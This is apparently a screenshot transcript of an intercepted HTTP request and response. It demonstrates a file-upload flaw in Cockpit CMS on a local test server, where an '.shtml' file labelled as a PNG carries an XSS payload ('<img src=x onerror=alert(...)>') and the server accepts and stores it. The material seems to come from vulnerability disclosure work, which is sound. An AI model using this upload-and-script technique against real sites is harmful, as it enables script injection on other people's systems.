 Edited request
Pretty Raw Hex \n
1 POST /Cockpit/assets/upload HTTP/1.1
2 Host: localhost
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/116.0
4 Accept: */*
5 Accept-Language: vi-VN,vi;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 X-CSRF-TOKEN:
8 Content-Type: multipart/form-data;
boundary=---------------------------239398955141741981313679500725
9 Content-Length: 377
10 Origin: http://localhost
11 Connection: close
12 Referer: http://localhost/Cockpit/assets
13 Cookie: eeb4d5874c6380489fbb8d97b5eb70d5=e9vg1pfvbm4of041jbo4atonn3; Phpstorm-be63425=
7b08aedb-3238-4b80-abf1-22b15e358111; XDEBUG_SESSION=XDEBUG_ECLIPSE
14 Sec-Fetch-Dest: empty
15 Sec-Fetch-Mode: cors
16 Sec-Fetch-Site: same-origin
17
18 -----------------------------239398955141741981313679500725
19 Content-Disposition: form-data; name="folder"
20
21
22 -----------------------------239398955141741981313679500725
23 Content-Disposition: form-data; name="files[]"; filename="test2.shtml"
24 Content-Type: image/png
25
26 <img src=x onerror=alert('XSS_by_NCS');>
27 -----------------------------239398955141741981313679500725--
28
Response
Pretty Raw Hex Render \n
1 HTTP/1.0 200 OK
2 Date: Fri, 25 Aug 2023 09:10:39 GMT
3 Server: Apache/2.4.56 (Win64) OpenSSL/1.1.1t PHP/8.2.4
4 X-Powered-By: PHP/8.2.4
5 Expires: Thu, 19 Nov 1981 08:52:00 GMT
6 Cache-Control: no-store, no-cache, must-revalidate
7 Pragma: no-cache
8 X-Frame-Options: SAMEORIGIN
9 APP_DURATION_TIME: 0.03064489364624SEC
10 APP_MEMORY_USAGE: 3.5383529663086MB
11 APP_LOADED_FILES: 91
12 Content-Length: 635
13 Connection: close
14 Content-Type: application/json
15
16 <br/>
17 <b>Warning</b>:finfo_file(C:/xampp/htdocs/Cockpit/storage/tmp//test2.shtml):Failedtoopen
stream:Nosuchfileordirectoryin<b>C:\xampp\htdocs\Cockpit\modules\Assets\bootstrap.php</b>on
line<b>84</b><br/>
18 {
"uploaded":[
"test2.shtml"
],
"failed":[
],
"assets":[
{
"path":"\/2023\/08\/25\/test2_uid_64e8700f45d0c.shtml",
"title":"test2.shtml",
"mime":"text\/plain",
"type":"unknown",
"description":"",
"tags":[
],
"size":40,
"colors":null,
"width":null,
"height":null,
"_hash":"870f0194566ed853964369b9190db092",
"_created":1692954639,
"_modified":1692954639,
"_cby":"5362026a396262c3a40000c6",
"folder":"",
"_id":"b79955833266363a340000e8"
}
]
}